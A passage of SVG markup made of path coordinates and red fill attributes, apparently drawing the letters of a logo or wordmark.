d="M968.167,608.033V595.338a4.537,4.537,0,0,0-1.15-3.043,3.581,3.581,0,0,0-2.846-1.317,3.734,3.734,0,0,0-2.941,1.219,4.642,4.642,0,0,0-1.048,3.141v12.695h-4.06V595.338a4.508,4.508,0,0,0-1.081-3.141,3.989,3.989,0,0,0-5.834.1,4.5,4.5,0,0,0-1.137,3.043v12.695h-4.06V595.321a8.374,8.374,0,0,1,2.32-5.9,7.508,7.508,0,0,1,5.745-2.5,7.686,7.686,0,0,1,6.039,2.673,7.622,7.622,0,0,1,6.042-2.673,7.513,7.513,0,0,1,5.729,2.5,8.408,8.408,0,0,1,2.34,5.9v12.712Z" transform="translate(-8.706 -0.665)" fill="#e72b2b"></path><path id="Path_5" data-name="Path 5" d="M998.9,603.275l-3.409-2.22a7.177,7.177,0,0,1-4.286,3.1,6.169,6.169,0,0,1-5.094-.875,6.669,6.669,0,0,1-2.751-3.622l16.951.008a11.059,11.059,0,0,0-.725-6.266,10.5,10.5,0,0,0-4.006-4.765,10.27,10.27,0,0,0-8.086-1.488,10.432,10.432,0,0,0-6.767,4.672,10.2,10.2,0,0,0-1.5,8.057,10.5,10.5,0,0,0,4.71,6.752,10.1,10.1,0,0,0,8.133,1.462,10.907,10.907,0,0,0,6.834-4.814m-2.755-7.6-12.752-.02a6.257,6.257,0,0,1,.713-1.6,6.544,6.544,0,0,1,4.227-2.927,6.371,6.371,0,0,1,5.054.921,6.731,6.731,0,0,1,2.758,3.625" transform="translate(-11.993 -0.662)" fill="#e72b2b"></path><path id="Path_6" data-name="Path 6" d="M1027.178,596.977V579.848h-4.058V589.1a10.126,10.126,0,0,0-14.414.334,10.558,10.558,0,0,0-3.021,7.552,10.747,10.747,0,0,0,21.493-.014m-6.037,4.753a6.61,6.61,0,1,1,1.979-4.731,6.42,6.42,0,0,1-1.979,4.731" transform="translate(-14.507)" fill="#e72b2b"></path><path id="Path_7" data-name="Path 7" d="M1035.087,586.57h4.055v20.8h-4.055Zm0-6.72h4.055v3.994h-4.055Z" transform="translate(-17.273 0)" fill="#e72b2b"></path><path id="Path_8" data-name="Path 8" d="M1065.867,608.034v-10.37a10.745,10.745,0,0,0-21.491-.008,10.491,10.491,0,0,0,3.025,7.532,9.838,9.838,0,0,0,7.363,3.164,9.978,9.978,0,0,0,7.05-2.793v2.476Zm-6.031-5.64a6.615,6.615,0,1,1,1.978-4.731,6.437,6.437,0,0,1-1.978,4.731" transform="translate(-18.147 -0.665)" fill="#e72b2b"></path><path id="Path_9" data-name="Path 9" d="M923.023,603.234l-3.409-2.22a7.17,7.17,0,0,1-4.286,3.1,6.169,6.169,0,0,1-5.094-.874,6.669,6.669,0,0,1-2.751-3.622l16.951.007a11.061,11.061,0,0,0-.725-6.265,10.482,10.482,0,0,0-4.006-4.763,10.259,10.259,0,0,0-8.086-1.491,10.435,10.435,0,0,0-6.768,4.672,10.205,10.205,0,0,0-1.5,8.058,10.5,10.5,0,0,0,4.71,6.752,10.1,10.1,0,0,0,8.133,1.461,10.9,10.9,0,0,0,6.834-4.813m-2.755-7.6-12.752-.019a6.281,6.281,0,0,1,.713-1.6,6.552,6.552,0,0,1,4.227-2.927,6.374,6.374,0,0,1,5.054.922,6.729,6.729,0,0,1,2.758,3.624" transform="translate(-4.856 -0.658)"></path></g></g></svg>